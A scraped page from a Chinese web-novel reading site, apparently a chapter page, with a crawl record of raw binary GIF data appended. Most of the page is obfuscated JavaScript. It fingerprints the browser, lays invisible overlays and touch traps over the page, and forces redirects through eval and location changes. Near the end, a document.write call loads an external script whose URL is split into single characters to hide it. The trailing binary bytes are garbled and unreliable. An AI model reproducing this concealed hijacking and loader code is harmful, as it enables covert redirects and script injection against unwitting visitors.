aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/55154/','/55/55154/2322690.html','堕爱','01初夏的阳光金黄灿烂','旁观者','http://cyberbees.org/images/55/55154/55154s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '55154'
                    ,chapterid : '2322690'
                    ,articlename : '堕爱'
                    ,chaptername : '01初夏的阳光金黄灿烂'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/7318951602619.jpg?32397211354249310530540373912366394363998021768467913505
body_size: 103553
content:
GIF89a�� �  ������jd�����l�����Ϻ����Xd�ʹ��괭�%�������Y��Ư��쯓���U!�rnp��#X�mbqlp��y�wmMP���pMo���m����SIP���ά����R�����������������׻KTq���������ϓ��R�Tw�
�tq�j�Sd{���eU�ON�٧�Ǭ�����������g�Е���T\<=8B_uaY��������ʒ�����������˹��ܯVM����gZ�?6�6T�̇����׻񖰸 ɚ�ۃ����ۧRw����ī�����������������������=B�ب]]\857���C�����}~�������������������������������������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00" xmpMM:DocumentID="xmp.did:D71A85C9022F11EBBB53F1F33837CD94" xmpMM:InstanceID="xmp.iid:D71A85C8022F11EBBB53F1F33837CD94" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1ee855b3-7a42-0f4a-911f-97838e922ab6" stRef:documentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��H�����Hd�[d�d����� ����d �����������JtC�26��4UU�4;�^U�B2�����������I[}lly�x��_�:pGEE##��k������������������C�vǏÇ~Șc ��ŋ3�	���+Cf�F�d�}R��hqB�Ȝ���͛8[�cb�T~�TX��	9Hu&=ʳ�ӧPMH�� &�;�F�ujׯ`�F���)N�3��2E�̫7������ݻx����7�!E[�lI��`Adfj���R��=�l�����b�(�eAVB^ŚEK��[�i�����!Sb{HQ�X�۸s?�6��C2�t�w�*��'O�\�;p�G/H]_u���k�Ǣ{�~��M(爇x��h`Æ����!���g͕��h�����L�[X�d`VLIA~X0�9LU�RcU(	u4��ZH�Va�(�~x�j�D���}�(�x2"[,�$�e"�%��fC�b$1�0P��s(1�+6�F�^�F�i����,2�;� ���i��1@#5����!��ws��9y�َ;H�v�Zޡ��]	�M�A	%L�DB�c��A~���A�)Ũ���Q����,�ԫq�d�?6<hY�x�W��j���(��K��
k��k�. ��F���7Xa�9�Xd�Y�'��).�Gn�C	L ú+D)����V���X��2DA�����3d�Ʀ�~|���a�������J9#��'�s�Mw�Ƅ&�(B ��������+�u�r|Wh0�H��|j�����V-몁G�ZAq, �N,��b� �>/��T��h=��Q�ړtI+���ڨ�;2�v)��{Ym��7n��@]� ��ZY/-���,��P�?�����V���,Ё;�SEȌp�k�	�@n��c�wu+����{w@b%0���>r9�o�`��?���{;�
�ϰ^�|~�P�8qk�Z�\I9�A�RO]u�c)���LȪ���/�:��1"�������4�D��0{��{���&7��
!��'�K�/l!8@K���V�PAq����Ē��(Bv`�P΅;���#���PN4���v�'܃ �a�[2J� d�����iCb�l�L%��Yώ'>�ՄB{B��R,�u|I[��!f��{�_����)�|.
�����}�A�4��g�a;B��o�)i "��o����PFT��VȀ�o�xE-:��*آ
��,l`��bBl`ڀ���.�1�޴�fXؒ�p@eH�2�Y+�Q�b<�f�)'| �cC�6G2(qA��8Y�T~���h<� �zg���J`��ōg�g�� <��q�J�7 ;��UmD�\��ǆ֥l��C!����. �
9���-n��.y�Y`p��Dc���ҔE���W�t\�������L)jR���J@��P�)��EǊIRh�����S���h��_���M!**�9��24`S�@.���0��"!ω��ጝrgB�7P�H`����=�i=}��6�">�	Ѐz-yz�A��"���Ym�
@��j��3��&:8��!�|� H�a��������!0�J]���U@��T���鴦C��98 ���D-*	�j���
5�ђ�q���H��������ɭ��`:��2�^��=��:�Ѯd}�+K^��A�o�k� �pZ���k�FF Wt��P�9X��%h��(�]V���x����R���%hL�����kz��hK���`Ǥ��b��NC���o�@[ixԀ��-ef��(a Ȃ��W��yT�B�mQ��
託+	7�f%�)t��!iחn�Y�E1AA���!SGh�{�ځ�N,��HS�K�(Ć����Y�0<�ĬGn�|��!k��꓌�����D,���� �/��p`k�b�!`�b��X��ѲI�2�;��¸D�lqZ�Rc�NǨ]i)@�rߠ�<r۰�i�!�J�FG I\��)B�`�� YxR�&��<�*q����]<��:��p %t!R���2���$� 	) �P��VS`l�B�d�IVL���qR��u`���$�IÜ
@A�U�
}d�����H���-�M���A����o�P�l��i�u�Yl��
� � ēo��z(���z@l��{L�ca�m�؟����]n�rC��!(<|�H�;�P|A��{�m� �%᮴]U�@<�2 WD�E��,X�Xv�<�sA��>	1�=�32�Ra���}9J�r��V�{1T�Cf�A������/챈n6��S/@}`�D� dհfu<�h��ֈ�����AE����a����a�Um�l�E^�vw�怗%c
�/\�m��"��P��x�wx���x"�yPt��i� {��PcPPz2�]�S�ZTw���<�5�ES��I`p t�I?�K�qN(.K��F�&�BPÃ�6�F|�Th7� p�� :�|�1 4S�4LY�w2Q}��&#%x�#~k�(Q~� 3c_�q[���W�Q�g�����lf�w	(>�&p"v�!���xbz�m4A���m��P}���G�����x{a��H�dE� �1 x�y�$+Ppl�A����SNb '�
2� ��D�qQ�qR�R؍�v���]Q�����"TpH7�9 ���#�d���9�cC@J�24�c|����H!0x`�6k�W��y5k����j��d00��/9���@�&Y��)T�.�Fzg!��F�8����o�2TP���#"�c@�A9��؁�7�@������vI_@J&0YPz%`��]:�!1��(�+�CS����y�0 =uo݈ߘ]���'T�]���w��1Q+:P�2cQ��9i�0't;� a� ����^�f"r�	o��t�q`�� �o�V�����j�y��� Ɉ�*7 ���Bv @��,�_�S����3�w�ٛ_I�b9�!ZțM�>}!��<��w��x�5�x���ٔm�����1�E �% �20YV��]ɜ�xY0/g Pq�KC�����ȍ�ז��������rY��*�hoq^�`h��`��U[���<:�z>�U�Ef(p�I�[�0�����1k񷑑[
��6:�FБ9ң��k��JPe���(P`��Y=1��(���)������t^|����,�W`�b:��Hn ��x�`Z Z������)f  ;`�q �oc`�m�<Ӊ�x5S&Gd 6\:�����@�Q��X��*�uJ���o�uJ���O��z)TP�Sh��k���d 0硷P�h04�p�f��RC�a�5vk�bj��}�`!�1jk�A���������X�)N`XP�lLڤN�lPZ��)��j��i���50�&�,9��W�����Jn��o���:�{m��q�O���I0@�^�+dP�rDC���I]Y
�l��l�8$[������g�6� -𠣚.��g�'��T�B ���R�fS������PJK2Y���~���1j�ɬ�������80&�A���NYh��%,~ wT�w+y�61��E��J��#0^����������������R$���ڸtZ���BH�}z��5~� q:aE \4@pQ]|K
 �u#[����'�����%w "�[���|B�~�\��TE)-Di/5U`�ƛ ����`�/��A['���	 � ��~�0��s�y ��Wh@���2l a��)@���hs��ԛ�� pGOпJ��JF<)���t[�v{�麮��Y�p��ڀR���[ ����z�w���J����zd��%�6ȉ`�%�e�[��I�Jw��]�e`��� W@���u�
�'k��+Ĳ] �h�i1U���@�ä�$Qk H�2gV�\hv�ɥ���B�_A�� Pr�~/ �uA�{�~ E��W0�f��c�'���ܾ�
:p��9�u v�X$ �C�(ITq`�(�пp��<���f��i4��,�\��5�x���P�x1��w�˼������¼�l�ܝYܺ�I2\J�.}�I'�e�W�S������A�t�����*����E�j�|F,~t�N5 t�b| W�TO<9��{,���X04	P=�a���K�B
��������"Z��*�Ӡ���Sbh���"��b۾,��A��}�J�
� p_p4/��<�ӯ�ӌR�N�D �)F� �����C�p���j�
@x���E˵ܥ)�� ���˳֤n��������VqYfe]°E�����Q� ��w*][6 �2Λ��`��?,������g6P�u�\ c��pBs���l(�0��
z�{�\Ak�^̫�d���4��M}�*�
E��Zi}����&E�Ek��DL�H�k~%�n������eK<x:��`��=m��}$�%�ۋ ���e�zZ��Og0�59�ծ��Xc>X=р� ��^MZ����b}�>�xb*�Jy�p��l�j$��+< O�y~�$9y��9�p�d� g&1��60�M�\�$^�=,������&eͩ
1����Ǜ�Z��H�0,0��E�G 	`��ƨm��2SA���GJ����v`���Bk��~{1Ⱦ����=��L<;�k�s�=������]�M�܍z!If�G}��)`�+��R�lL,~7�YM˶|����~�L��r�L�W����Dnյ
�"L~���Y|�Q["|��e Ϝ��wR )6Pcp"�����
>AS0LU�4P:�FWz"�����,��9��� ���<qW�;��0�����0�� _\	040��pO�h&8kV+��M}�����hѬf~u�y� ��������e��\�v@��t~��]��"o�>1�v^�"�Wx�0�D�=ԟ|��x���������,Z]�����d�>�px��#��w��J3�Ӣ�����x��{�U���)���j�\�)�y���Gq�;��@��V:@;�; ^\VlՎ�O���>�O��*~��JE? 0I���ζGvW���t^�FK�W���Ř2�H0i0F��8/���$w�� ��W�(� ��Q}��g�ϐ��\�mP+N��#�����$��>����yf
�ӽx ���O�2��,6�U�-��:�Ȏ��}����^xF�hWP��3�2k�DaR��#}�~������l�d����NYCCC2C���]cT P� $��r%64;:62g`X| @�ArEEgPA�66�,1?W����������~?}l�S
�
� }~&lWp T;pT֨@��>:*�X��@�	�} ���4>h܈����p�d�U�1��.ɜI��͙p��ɳ��-��禞�s���C�Sv=�I(����X�,��ϋ�]Êu2V�;f�xM�t�[�[t�q`'�h���ʿ|�,���È�*n�1�
��Be��+�C3k�S� �ϠC�A���7D#( b�fKȑ�Ǡv�<D_�<*��+j��Oޠ5}"�" �����`t��?H;5��!R�mUb��\�B
�|e��kK�QH�(����/�(��j�1�e}��T�С��al ��Ću�% �EР�d� �2%�P+d$#I%�PEyT�
%�Q:��N` LbԑH"�[,��O>�fE%@+d��d �Q�V��V�d�E֙.��&h�I�x�B�V\�B��wf��|��XJ�b�z�ahK�%��袌5� 
5l�Τ��fl��Yg�uZ����AP@�e	r�	5Hq�\��XW�<��a"�$҇�lb+��%r��BQ�"�)�
!�
CxAE.�"|~-�R8�SDAE%(�W憻A~,Ѐ�%4΀���W��u`P�V��l0R$N ��FX��%X��\`I1��`��A@���
1�أ���#H<�Hci�K�P���8[�H�R�e
IL9T�H��J��66_��L����u���C�iQm��w
Sf_b�5�%_E0�r�Q��R�Nێ6U�~<�	}a�jf���ߣ�Zߠ�V��}4�9�G������<�'N��""yql�*��l6��<��^d!��aCxC𸃂�՚q��@;����`Q짃y%Ȑ���`�w\A�u+=�F��:%Ȇגb&�'�L���H�<��+{�0��G7�d���9K�Mj�'9�gQQn��(�CK�Xvധy������Ե��i�(ē|�F'"���[��d��-w�Z��v���1�ݺ�C.@o�#h:�D
�*�"UhVӚ�)��!q�� �`]���Α����X���ʌG� �AS�Ύ�[��u?P�x�*�:~���  ��@�FEr+]2�AP�6�l z�ۆ&7�/m��������j������J���"�����aCp�>Ҳ�������P��T�
^@��D8�LP�дFp�B0J�A��(h�% 6����=�q-�Za�	��&�<�`s'VޔN#�3N"��Yf���)�v���r�C�MJ�:�F��h3��["'E����* 2 kI��u�h9͈1qV��?',�y���J��04��Y���V -��,�>b
c���A.a�&�(TA	~؀�"La?����L�_�BSX˔�]�� b���80�%�G�ʺn�S��� u,F��_/�腑ӗ6�@n�#��
S��a\��`t�L`�P�>�<�&�pf�xsRq�J	�iN�D�d�a�)�|��N1\O��@yʖk��'"p��`m�+br�&�s�iT�:�N11�N,@E=E*"n��Go� �ō�rƑ-y5�� �Wh�b\J:H�*6d��P�c�6�x�Ӕ��#Ȁ�W<*Hl����U�p-���4�q��	�����ܢ�y�Ek(>qx/Æ���q��b �,��ViN��U$#(���%���_��xT���],�w��� 8t!F����시��g}Z�n�fV�a\X%=n�o�T�6��-9c�������V���[�V������]x�m��ͥЅލ���[)p������1�8��>���i �G9,��aC���"FA`�s��b�K�,bD��0�
� )S�T�2!� U��Ѐ�� ��F�ɺ��(A�p�h�.	��ݍ��`������>��@��8��z���2�	 ��TA�,�FL&�#�x�ك��s����kB�54@'�%3h�&�`iSh���*T��a+�fh|�Sl��o��v�;gf�R�|E�4�y̛S���`K�����`*�8iJ�t�2U݌6T�Uk�^0��Ys�@9�u,��y�)�H�
q*/L���b�d�;��� ,���#�&@�}��\��2� ݶ�>])�67���{~ݝ��������5�;ц��6��-������@4V���a+�.�2��������l��*ɇ��=P��������w�>1�3��������2���V:�a�wv�*}v��M�G�kp�su�h��'�Q\ya\�o2@��P�G0��ia�i���)��Q�%�"��� w �J#�mP~��a	,�2�P}F�	`<�2��#
